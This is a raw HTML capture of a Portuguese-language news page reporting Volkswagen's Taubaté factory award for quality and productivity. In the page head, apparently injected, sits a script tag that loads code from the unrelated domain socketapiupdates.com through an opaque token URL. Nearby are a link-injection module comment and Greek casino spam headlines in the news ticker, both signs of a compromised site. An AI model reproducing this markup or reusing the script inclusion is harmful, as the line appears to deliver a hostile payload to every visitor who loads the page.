

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jornalstartup.com.br/fabrica-de-taubate-tem-a-melhor-qualidade-e-produtividade-da-marca-vw/
body_size: 123280
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<title>Fábrica de Taubaté tem a melhor qualidade e produtividade da marca VW &#8211; Startup</title>

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Startup &raquo;" href="https://jornalstartup.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Startup &raquo;" href="https://jornalstartup.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jornalstartup.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jornalstartup.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://jornalstartup.com.br/wp-includes/css/dashicons.min.css?ver=5.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='http://jornalstartup.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='http://jornalstartup.com.br/wp-content/themes/colormag/style.css?ver=5.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='http://jornalstartup.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='http://jornalstartup.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.3.19'></script>
<![endif]-->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-171170852-1'></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-171170852-1', {"anonymize_ip":true} );
</script>
<link rel='https://api.w.org/' href='https://jornalstartup.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalstartup.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jornalstartup.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Engenharia de Produção: área com diversas possibilidades de atuação profissional' href='https://jornalstartup.com.br/engenharia-de-producao-area-com-diversas-possibilidades-de-atuacao-profissional/' />
<link rel='next' title='Hotéis de Florianópolis apostam em lojas de conveniência inteligentes' href='https://jornalstartup.com.br/hoteis-de-florianopolis-apostam-em-lojas-de-conveniencia-inteligentes/' />
<meta name="generator" content="WordPress 5.3.19" />
<meta name="generator" content="Everest Forms 1.5.10" />
<link rel="canonical" href="https://jornalstartup.com.br/fabrica-de-taubate-tem-a-melhor-qualidade-e-produtividade-da-marca-vw/" />
<link rel='shortlink' href='https://jornalstartup.com.br/?p=6936' />
<link rel="alternate" type="application/json+oembed" href="https://jornalstartup.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalstartup.com.br%2Ffabrica-de-taubate-tem-a-melhor-qualidade-e-produtividade-da-marca-vw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jornalstartup.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalstartup.com.br%2Ffabrica-de-taubate-tem-a-melhor-qualidade-e-produtividade-da-marca-vw%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.10.0" /></head>

<body class="post-template-default single single-post postid-6936 single-format-standard wp-custom-logo everest-forms-no-js ">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			domingo, janeiro 25, 2026		</div>

		
							<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://jornalstartup.com.br/wazamba-sports-betting-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-55cf9762/"
						   title="Wazamba Sports Betting και Καζίνο — 55cf9762">Wazamba Sports Betting και Καζίνο — 55cf9762</a>
					</li>
									<li>
						<a href="https://jornalstartup.com.br/wazamba-app-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%84%ce%ad%ce%b2%ce%b1%cf%83%ce%bc%ce%b1-a6f25f87/"
						   title="Wazamba App και Κατέβασμα — a6f25f87">Wazamba App και Κατέβασμα — a6f25f87</a>
					</li>
									<li>
						<a href="https://jornalstartup.com.br/wazamba-casino-%cf%80%ce%bb%ce%b5%ce%bf%ce%bd%ce%b5%ce%ba%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%ce%b9%ce%bf%ce%bd%ce%b5%ce%ba%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/"
						   title="Wazamba Casino Πλεονεκτήματα και Μειονεκτήματα — 34ffe383">Wazamba Casino Πλεονεκτήματα και Μειονεκτήματα — 34ffe383</a>
					</li>
									<li>
						<a href="https://jornalstartup.com.br/wazamba-casino-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-2024-4cdeca99/"
						   title="Wazamba Casino Ελλάδα 2024 — 4cdeca99">Wazamba Casino Ελλάδα 2024 — 4cdeca99</a>
					</li>
									<li>
						<a href="https://jornalstartup.com.br/wazamba-bonus-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7-7a356958/"
						   title="Wazamba Bonus Χωρίς Κατάθεση — 7a356958">Wazamba Bonus Χωρίς Κατάθεση — 7a356958</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://jornalstartup.com.br/" class="custom-logo-link" rel="home"><img width="265" height="114" src="https://jornalstartup.com.br/wp-content/uploads/2020/01/265114logo.png" class="custom-logo" alt="Startup" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://jornalstartup.com.br/" title="Startup" rel="home">Startup</a>
							</h3>
																		<p id="site-description">Startup</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://jornalstartup.com.br/" title="Startup"><i class="fa fa-home"></i></a>
					</div>

					
									<div class="search-random-icons-container">
								<div class="random-post">
							<a href="https://jornalstartup.com.br/makro-inaugura-nova-loja-conceito-em-sao-jose-dos-campos/" title="Ver um artigo aleatório"><i
							class="fa fa-random"></i></a>
					</div>
									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									<form action="https://jornalstartup.com.br/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Pesquisar" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://jornalstartup.com.br/brasil/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://jornalstartup.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://jornalstartup.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://jornalstartup.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1345"><a href="https://jornalstartup.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://jornalstartup.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://jornalstartup.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://jornalstartup.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://jornalstartup.com.br/category/midia/">Mídia</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://jornalstartup.com.br/category/mobilidadeurbana/">Mobilidade Urbana</a></li>
	<li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://jornalstartup.com.br/category/cidadania/">Cidadania</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://jornalstartup.com.br/category/politica/">Política</a></li>
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4530"><a href="https://jornalstartup.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-348"><a href="https://jornalstartup.com.br/startup/">Startup</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://jornalstartup.com.br/category/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://jornalstartup.com.br/economia/">Economia</a>
<ul class="sub-menu">
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://jornalstartup.com.br/category/fintech/">Fintech</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://jornalstartup.com.br/category/agronegocio/">Agronegócio</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://jornalstartup.com.br/category/mercadoimobiliario/">Mercado imobiliário</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://jornalstartup.com.br/category/economia/">Economia</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://jornalstartup.com.br/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://jornalstartup.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://jornalstartup.com.br/category/industria4-0/">Indústria 4.0</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://jornalstartup.com.br/category/franquia/">Franquia</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1606"><a href="https://jornalstartup.com.br/category/empreendedorismo/">Empreendedorismo</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://jornalstartup.com.br/tecnologia/">Tecnologia</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://jornalstartup.com.br/category/internet/">Internet</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://jornalstartup.com.br/category/games/">Games</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://jornalstartup.com.br/category/inteligenciaartificial/">Inteligência Artificial</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://jornalstartup.com.br/category/robotica/">Robótica</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://jornalstartup.com.br/category/inovacao/">Inovação</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://jornalstartup.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://jornalstartup.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://jornalstartup.com.br/category/telefonia/">Telefonia</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://jornalstartup.com.br/turismo/">Turismo</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://jornalstartup.com.br/category/hotelaria/">Hotelaria</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://jornalstartup.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://jornalstartup.com.br/category/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-7092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7092"><a href="https://jornalstartup.com.br/feira-negocios-2/">Feira &#038; Negócios</a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://jornalstartup.com.br/category/feiranegocios/">Feira &#038; Negócios</a></li>
</ul>
</li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3174"><a href="https://jornalstartup.com.br/automotivo/">Automotivo</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://jornalstartup.com.br/category/carros/">Carros</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://jornalstartup.com.br/category/motos/">Motos</a></li>
	<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3177"><a href="https://jornalstartup.com.br/category/automotivo/">Automotivo</a></li>
</ul>
</li>
<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3179"><a href="https://jornalstartup.com.br/aviacao-2/">Aviação</a>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://jornalstartup.com.br/category/aviacao/">Aviação</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-6936" class="post-6936 post type-post status-publish format-standard has-post-thumbnail hentry category-automotivo tag-grupo-vw tag-litoral-norte tag-rmvale tag-serra-da-mantiqueira tag-taubate tag-vale tag-vale-do-paraiba tag-volkswagen tag-volkswagen-de-taubate tag-volkswagen-do-brasil tag-vw">
	
   
         <div class="featured-image">
               <a href="https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW.jpeg" class="image-popup"><img width="800" height="445" src="https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/automotivo/" style="background:#000000" rel="category tag">Automotivo</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Fábrica de Taubaté tem a melhor qualidade e produtividade da marca VW   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://jornalstartup.com.br/fabrica-de-taubate-tem-a-melhor-qualidade-e-produtividade-da-marca-vw/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-05-19T19:11:13-03:00"></time><time class="updated" datetime="2022-05-19T19:11:16-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://jornalstartup.com.br/author/rodolfo/"
					   title="Redação">Redação					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://jornalstartup.com.br/tag/grupo-vw/" rel="tag">Grupo VW</a>, <a href="https://jornalstartup.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://jornalstartup.com.br/tag/rmvale/" rel="tag">RMVale</a>, <a href="https://jornalstartup.com.br/tag/serra-da-mantiqueira/" rel="tag">SERRA DA MANTIQUEIRA</a>, <a href="https://jornalstartup.com.br/tag/taubate/" rel="tag">TAUBATÉ</a>, <a href="https://jornalstartup.com.br/tag/vale/" rel="tag">Vale</a>, <a href="https://jornalstartup.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a>, <a href="https://jornalstartup.com.br/tag/volkswagen/" rel="tag">Volkswagen</a>, <a href="https://jornalstartup.com.br/tag/volkswagen-de-taubate/" rel="tag">Volkswagen de Taubaté</a>, <a href="https://jornalstartup.com.br/tag/volkswagen-do-brasil/" rel="tag">Volkswagen do Brasil</a>, <a href="https://jornalstartup.com.br/tag/vw/" rel="tag">VW</a></span></div>
   	<div class="entry-content clearfix">
   		
<p><strong>A fábrica da Volkswagen do Brasil em Taubaté acaba de ser anunciada vencedora na categoria Fit 4 Finish, que avalia a otimização dos processos em toda a operação, para envio do carro com Qualidade máxima ao cliente final, realizado pela matriz da VW, na Alemanha.&nbsp;</strong></p>



<h2> <strong>Volkswagen do Brasil </strong> </h2>



<p>Durante todo o ano de 2021, 14 fábricas da VW em todo o mundo foram avaliadas por critérios de Qualidade, Produtividade, Logística e Eficiência. No prêmio Performer of The Year, Taubaté terminou na 2ª posição, atrás de Puebla, no México. A VW do Brasil é a grande vencedora do ano: além de Taubaté, as fábricas da Anchieta e de São José dos Pinhais também estão no topo do ranking, ocupando a 3ª e 6ª posições.&nbsp;<br>&nbsp;</p>



<figure class="wp-block-image size-large"><img src="https://jornalstartup.com.br/wp-content/uploads/2022/05/Volkswagen.jpeg" alt="" class="wp-image-6937" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/05/Volkswagen.jpeg 800w, https://jornalstartup.com.br/wp-content/uploads/2022/05/Volkswagen-300x200.jpeg 300w, https://jornalstartup.com.br/wp-content/uploads/2022/05/Volkswagen-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Vilque Rojas (esq.), plant manager da fábrica de Taubaté, e Miguel Sanches, vice-presidente de Operações da Volkswagen Região América do Sul -Foto:Divulgação</figcaption></figure>



<h2> Taubaté </h2>



<p>“Com um trabalho fortíssimo e extremamente focado, o time de Taubaté conseguiu aumentar ainda mais a excelência da fábrica, o que a qualificou para produzir o novo modelo da marca, o Polo Track. Com a chegada da plataforma MQB, agora o desafio é manter o nível de performance, buscando a cada dia melhorar ainda mais os nossos processos e a Qualidade. Pelo que já vi dessa equipe, tenho certeza de que todos farão o seu melhor para isso. Parabenizo também os times da Anchieta e Curitiba, que tiveram um desempenho excelente e mostraram toda a força da VW do Brasil!”, disse Miguel Sanches, vice-presidente de Operações da Volkswagen Região América do Sul.</p>



<p>“Tenho muito orgulho desse time, que ‘lutou’ muito pelos nossos carros, buscando cada oportunidade de melhoria e sinergia de processos. Empoderamos todos os nossos colaboradores, dando autonomia e acreditando nas suas ideias, e com isso conquistamos esse merecido reconhecimento. Conquistamos essa primeira estrela. Agora vamos trabalhar pela segunda!”, destacou Vilque Rojas, plant manager da fábrica de Taubaté. </p>



<h2> Fábrica de Taubaté </h2>



<figure class="wp-block-image size-large"><img src="https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW.jpeg" alt="" class="wp-image-6938" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW.jpeg 800w, https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW-300x200.jpeg 300w, https://jornalstartup.com.br/wp-content/uploads/2022/05/TAUBATÉ-VW-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Vilque Rojas, plant manager da fábrica de Taubaté; Miguel Sanches, vice-presidente de Operações da Volkswagen Região América do Sul, e equipe da VW Taubaté-Foto:Divulgação </figcaption></figure>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://jornalstartup.com.br/engenharia-de-producao-area-com-diversas-possibilidades-de-atuacao-profissional/" rel="prev"><span class="meta-nav">&larr;</span> Engenharia de Produção: área com diversas possibilidades de atuação profissional</a></li>
			<li class="next"><a href="https://jornalstartup.com.br/hoteis-de-florianopolis-apostam-em-lojas-de-conveniencia-inteligentes/" rel="next">Hotéis de Florianópolis apostam em lojas de conveniência inteligentes <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      

	<h4 class="related-posts-main-title">
		<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
	</h4>

	<div class="related-posts clearfix">

					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://jornalstartup.com.br/daf-somafertil-caminhoes-inaugura-concessionaria-em-rio-verde-go/" title="DAF Somafertil Caminhões inaugura concessionária em Rio Verde (GO)">
							<img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2020/07/DAF-Caminhões-Brasil-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="concessionária Somafertil" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/daf-somafertil-caminhoes-inaugura-concessionaria-em-rio-verde-go/" rel="bookmark" title="DAF Somafertil Caminhões inaugura concessionária em Rio Verde (GO)">DAF Somafertil Caminhões inaugura concessionária em Rio Verde (GO)</a>
					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/daf-somafertil-caminhoes-inaugura-concessionaria-em-rio-verde-go/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-07-06T11:14:19-03:00"></time><time class="updated" datetime="2020-07-06T11:14:21-03:00"></time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>

											</div>

				</div>

			</div><!--/.related-->
					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://jornalstartup.com.br/bmw-motorrad-lanca-nova-s-1000-rr-pacote-m-no-mercado-brasileiro/" title="BMW Motorrad lança nova S 1000 RR pacote M no mercado brasileiro">
							<img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2020/09/P90327343_highRes_the-new-bmw-s-1000-r-800x445-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/bmw-motorrad-lanca-nova-s-1000-rr-pacote-m-no-mercado-brasileiro/" rel="bookmark" title="BMW Motorrad lança nova S 1000 RR pacote M no mercado brasileiro">BMW Motorrad lança nova S 1000 RR pacote M no mercado brasileiro</a>
					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/bmw-motorrad-lanca-nova-s-1000-rr-pacote-m-no-mercado-brasileiro/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-02T20:05:19-03:00"></time><time class="updated" datetime="2020-09-02T20:05:22-03:00"></time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>

											</div>

				</div>

			</div><!--/.related-->
					<div class="single-related-posts">

									<div class="related-posts-thumbnail">
						<a href="https://jornalstartup.com.br/qual-e-o-melhor-carro-usado-para-comprar/" title="Qual é o melhor carro usado para comprar?">
							<img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2020/12/Qual-é-o-melhor-carro-usado-para-comprar-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" />						</a>
					</div>
				
				<div class="article-content">

					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/qual-e-o-melhor-carro-usado-para-comprar/" rel="bookmark" title="Qual é o melhor carro usado para comprar?">Qual é o melhor carro usado para comprar?</a>
